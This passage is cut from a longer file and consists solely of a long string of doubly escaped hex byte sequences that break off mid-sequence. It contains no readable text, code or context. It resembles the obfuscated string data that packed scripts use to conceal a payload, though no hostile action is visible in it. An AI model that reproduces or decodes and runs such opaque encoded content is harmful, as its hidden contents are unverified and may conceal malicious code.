x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x3